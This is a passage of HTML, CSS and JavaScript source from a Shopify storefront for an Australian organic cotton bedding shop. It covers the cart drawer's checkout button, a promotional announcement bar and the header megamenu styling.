            form="CartDrawer-Form"
            
              disabled
            
          >
            <svg
              style="margin-right:9px;"
              xmlns="http://www.w3.org/2000/svg"
              width="13"
              height="15"
              viewBox="0 0 13 15"
              fill="none"
            >
              <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7778 14.4444H2.22222C1.54756 14.4444 1 13.8969 1 13.2222V7.11108C1 6.43641 1.54756 5.88885 2.22222 5.88885H10.7778C11.4524 5.88885 12 6.43641 12 7.11108V13.2222C12 13.8969 11.4524 14.4444 10.7778 14.4444Z" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M3.44434 5.88883V4.05549C3.44434 2.36761 4.812 0.999939 6.49989 0.999939C8.18778 0.999939 9.55545 2.36761 9.55545 4.05549V5.88883" stroke="white" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            CHECKOUT
          </button>
        </div>

        
      </div>
    </div>
  </div>
</cart-drawer>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });

  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16131930849437__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
    #shopify-section-sections--16131930849437__announcement-bar{min-height:40px;background-image:linear-gradient(180deg, rgba(245, 241, 234, 1), rgba(245, 241, 234, 1) 100%);position: relative;z-index: 2;padding-top:9px;padding-bottom:9px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width{display:flex;align-items:center;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.left{margin-right:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.center{margin:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar.right{margin-left:auto;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul{margin:0px;padding-left:0px;list-style:none;display:flex;align-items:center;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-child(1){margin-left:0px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li{margin:0 15px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li a{text-decoration:none;color:currentColor;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement--bar-container .page-width .announcement-bar ul li:nth-last-child(1){margin-right:0px;}
    #shopify-section-sections--16131930849437__announcement-bar .announcement-bar.detail_2.desktop{font-size:12px;font-family:'Pangea';font-weight:400;line-height:100%;letter-spacing:1.6px;}
    .desktop{display:block;}
    .visiting-from--text svg{margin-left:5.68px;fill:transparent!important;}
    .mobile{display:none;}
     #shopify-section-sections--16131930849437__announcement-bar .detail_1 a{color:currentColor;}
      #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:50%;}
  @media screen and (max-width:1199px){
    .desktop{display:none;}
    .mobile{display:block;}
    #shopify-section-sections--16131930849437__announcement-bar{padding-top:px;padding-bottom:px;}
      #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:80%;}
  }

    @media all screen and (max-width:1024px){
      .promo-bar__right{position:absolute;right:40px;}
    }

    @media screen and (max-width:768px){
      #shopify-section-sections--16131930849437__announcement-bar{min-height:44px;}
    #shopify-section-sections--16131930849437__announcement-bar .detail_1{max-width:100%;}
    }
</style>
<announcement-bar>
  <div class="announcement--bar-container" data-timedelay="50">
    <div class="page-width">
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1 
              desktop
             left
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Certified Organic &amp; Fairtrade">50% OFF EVERYTHING 24 HOURS ONLY | GET YOUR CART READY</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-bedding" title="Organic Cotton Bedding">23,000+ 5 Star Reviews | 100,000+ Happy Customers</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">FREE Organic Cotton Tea Towels 3-Pack ($69) on ALL ORDERS $399+</a></p><p></p></div>
              </div>
            </div>
          
        </div>
      
        <div
          class="
            announcement-bar detail_2 extra_mobile_detail_1 mobile_detail_1 
              desktop
             right
          "
          style="color:#212121;"
        >
          
            <ul>
<li><a href="/pages/sustainability" title="Sustainability">SUSTAINABILITY</a></li>
<li><a href="https://bhumi.com.au/pages/over-14000-customer-reviews" title="Over 20,000+ Customer Reviews">REVIEWS</a></li>
<li><a href="/blogs/unearthed" title="Unearthed">BLOG</a></li>
</ul>
          
        </div>
      
        <div
          class="
            announcement-bar detail_1 extra_mobile_detail_1 mobile_detail_1  mobile
             center
          "
          style="color:#212121;"
        >
          
            <div class="swiper announcement-slider">
              <div class="swiper-wrapper">
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Certified Organic &amp; Fairtrade.">50% OFF EVERYTHING | 24 HOURS ONLY</a></p><p></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-bedding" title="Organic Cotton Bedding">23,000+ 5 Star Reviews | 100,000+ Happy Customers</a></p></div>
                <div class="swiper-slide"><p><a href="https://bhumi.com.au/collections/organic-cotton-best-sellers" title="Conscious. Timeless. Ethical.">FREE Tea Towels 3-Pack ($69) on Orders $399+</a></p><p></p></div>
              </div>
            </div>
          
        </div>
      
      <div class="promo-bar__right detail_2 extra_mobile_detail_1 mobile_detail_1">
        <div class="visiting-from--dropdown" onClick="showSelectionPopup()">
          <div class="visiting-from--text au">
            <span></span>
            <span class="current-country au">AUS</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6" fill="none">
              <path d="M1 1L5 5L9 1" stroke="#212121"/>
            </svg>
          </div>
        </div>
      </div>
    </div>
  </div>
</announcement-bar>

<script>
  var currencyget = 'AUD';

  if(currencyget == 'GBP'){
    $('.anncurrency').text('£');
  }else{
    $('.anncurrency').text('$');
  }
</script>


</div><div id="shopify-section-sections--16131930849437__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-notification.css?v=116607242222610667301692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" media="print" onload="this.media='all'"><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-drawer.css?v=159647677558874787371695101440" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart.css?v=154799446870517035381692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-totals.css?v=86168756436424464851692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-price.css?v=148793001002838185231692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-discounts.css?v=129719882764769230441692451537" rel="stylesheet" type="text/css" media="all" />
  <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-loading-overlay.css?v=63749470845523976901692451537" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
  .custom-megamenu.visible{align-content:space-between;min-height:460px;display:grid;visibility:visible;opacity:1;transition:all .2s ease-in-out;display:grid;z-index:;}
  .custom-megamenu{display:none;z-index:-2;padding-top:0px;visibility:hidden;opacity:0;transition:all .2s ease-in-out;grid-template-columns:repeat(12,1fr);position: absolute;width: 100%;left: 0px;background: #fff;top:100%;}
  .custom-megamenu>div{padding-top:37px;}
  .custom-megamenu .details-header{padding-top:0px;text-transform:uppercase;}
  .custom-megamenu .list_item_heading{margin-bottom:23px;}
  .custom-megamenu .list_item_container{display:flex;flex-direction:column;}
  .custom-megamenu .list_item_container ul,.custom-megamenu .menu-item-container .list_item_container ol{padding-left:0px;list-style:none;}
  .custom-megamenu .list_item_container ul li,.custom-megamenu .menu-item-container .list_item_container ol li{font-size:13px;font-family:'Pangea';line-height:25.2px;margin-bottom:14px;}
  .custom-megamenu .mega-product-container .product--item{display:flex;padding-bottom:0px;flex-direction:column;}
  .custom-megamenu .mega-product-container .product--item .collections-reviews-container .yotpo.bottomLine .yotpo-display-wrapper .standalone-bottomline .yotpo-bottomline{margin-top:8px!important;}
  .custom-megamenu .list_item_container .link .mask{display:flex;gap:6px;}
  .custom-megamenu .list_item_container .link .mask sub{display:flex;align-items:center;text-transform:uppercase;}
    
    
  .custom-megamenu .list_item_container.column-1 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 1;}
  .custom-megamenu .mega-product-container.column-1 {grid-column:span 1;}
  .custom-megamenu .image--container.column-1 {grid-column:span 1;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-2 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 2;}
  .custom-megamenu .mega-product-container.column-2 {grid-column:span 2;}
  .custom-megamenu .image--container.column-2 {grid-column:span 2;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-3 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 3;}
  .custom-megamenu .mega-product-container.column-3 {grid-column:span 3;}
  .custom-megamenu .image--container.column-3 {grid-column:span 3;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-4 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 4;}
  .custom-megamenu .mega-product-container.column-4 {grid-column:span 4;}
  .custom-megamenu .image--container.column-4 {grid-column:span 4;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-5 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 5;}
  .custom-megamenu .mega-product-container.column-5 {grid-column:span 5;}
  .custom-megamenu .image--container.column-5 {grid-column:span 5;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-6 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 6;}
  .custom-megamenu .mega-product-container.column-6 {grid-column:span 6;}
  .custom-megamenu .image--container.column-6 {grid-column:span 6;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-7 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 7;}
  .custom-megamenu .mega-product-container.column-7 {grid-column:span 7;}
  .custom-megamenu .image--container.column-7 {grid-column:span 7;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-8 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 8;}
  .custom-megamenu .mega-product-container.column-8 {grid-column:span 8;}
  .custom-megamenu .image--container.column-8 {grid-column:span 8;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-9 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 9;}
  .custom-megamenu .mega-product-container.column-9 {grid-column:span 9;}
  .custom-megamenu .image--container.column-9 {grid-column:span 9;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-10 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 10;}
  .custom-megamenu .mega-product-container.column-10 {grid-column:span 10;}
  .custom-megamenu .image--container.column-10 {grid-column:span 10;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-11 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 11;}
  .custom-megamenu .mega-product-container.column-11 {grid-column:span 11;}
  .custom-megamenu .image--container.column-11 {grid-column:span 11;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-12 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 12;}
  .custom-megamenu .mega-product-container.column-12 {grid-column:span 12;}
  .custom-megamenu .image--container.column-12 {grid-column:span 12;width: calc(100%);margin-left: auto;position:relative;}

  
  .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;}
  .image--container .mega-caption{display:flex;margin:auto;align-items:center;justify-content:center;width:fit-content;margin-top:10px;padding:10px 0px;border-bottom:1px solid #212121;}



    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:75px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec{margin-left:0px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec{width:calc(100% - 15px);margin-right:30px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec:nth-last-child(1){width:calc(100% - 15px);margin-right:0px;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .image--container.mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:75px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50{margin-left:0px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50{width:calc(100% - 15px);margin-right:30px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50:nth-last-child(1){width:calc(100% - 15px);margin-right:0px;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50 .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .image--container.mm-style-2-d8828358-788d-4739-ba2b-b76182424f50 .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:63px;column-gap:12px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{padding-left:143px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .list_item_container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container{width:calc(100% / 2 - 15px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container:nth-last-child(1){width:calc(100% / 2 - 15px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container .image{padding-top:71.43%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15 .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:43px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{border-left:0px solid #eee;margin-left:0px;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{padding-left:86px;border-left:1px solid #eee;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77 .image{position:relative;padding-top:49.626%;}
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77 .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:43px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-4-mm_style_4_tn9tmn{border-left:0px solid #eee;margin-left:0px;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn{padding-left:86px;border-left:1px solid #eee;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn .image{position:relative;padding-top:49.626%;}
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:36px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item{width:35%;margin-right:70px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container{width:60%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image{padding-top:73.734%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:16px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image{padding-top:126%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
      
    

    @media screen and (max-width:1280px){
    
      
          .custom-megamenu .mega-product-container.mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2{padding-left:40px;}
        
    
      
    
      
    
      
          .custom-megamenu .mega-product-container.mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15{padding-left:40px;}
        
    
      
          .custom-megamenu .image--container.mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77{padding-left:40px;}
        
    
      
          .custom-megamenu .image--container.mm-style-4-mm_style_4_tn9tmn{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:40px;}
        
    
    }
</style>

<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-search.css?v=775660110539145331692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-menu-drawer.css?v=64240457036558318481692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-notification.css?v=116607242222610667301692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-cart-items.css?v=81681983816215663311695100362" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
 .header_mob_cross{cursor:pointer;}
 .header_mobile_cross{position:absolute;top:35px;right:25px;}
 .menu-drawer-logo{position:relative;}
 .menu_drawer_submenu_container{display: flex;align-items: center;justify-content: space-between;}
 .header_mobile_svg_cross{padding:1.5rem 2.6rem 1.2rem;}
  #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtn{width: fit-content;margin-top: 54px;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtnhover:after{content:"";margin-top:14px;display:block;background-color:#212121;width:100%;height:2px;}
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu{gap:30px;row-gap:0px;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .custom-megamenu .details-header{grid-column-start: 1; grid-column-end: 13;}
 #shopify-section-sections--16131930849437__header .header__inline-menu .list-menu .custom-megamenu .details-header hr{margin-top:30px;margin-bottom:0;}
 
  .header__heading-logo {
    width: 130px;
  }@media all and (max-width:1024px){
#shopify-section-sections--16131930849437__header .header__search .header__icon{width:20px!important;}
 #shopify-section-sections--16131930849437__header .header__search .header__icon--search svg.modal__toggle-open{transform:translate(0 , -0.5px);}
 #shopify-section-sections--16131930849437__header .header__search{display:flex;}
 #shopify-section-sections--16131930849437__header .wishlist-mobile{display:none;}
 #shopify-section-sections--16131930849437__header .mobile_search-modal__form{display:none;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__content{padding:0px 2rem;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__content .search-modal__close-button{position:unset;}
 #shopify-section-sections--16131930849437__header .search-modal .search-modal__form .search-modal__form .field .search__button{display:none;}
}
  @media all and (max-width:1440px){
    .header__heading-logo {width:126px;}
  }

  @media screen and (min-width: 1025px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
   
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
 .cover {
  transform: translateY(-100%);
}

predictive-search .hidden{display:none;}
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-sections--16131930849437__header .wishlist-mobile{width:fit-content;}
  }
  @media screen and (min-width: 1025px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//bhumi.com.au/cdn/shop/t/341/assets/details-disclosure.js?v=153497636716254413831692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/details-modal.js?v=4511761896672669691692451537" defer="defer"></script>
<script src="//bhumi.com.au/cdn/shop/t/341/assets/cart-notification.js?v=160453272920806432391692451537" defer="defer"></script>
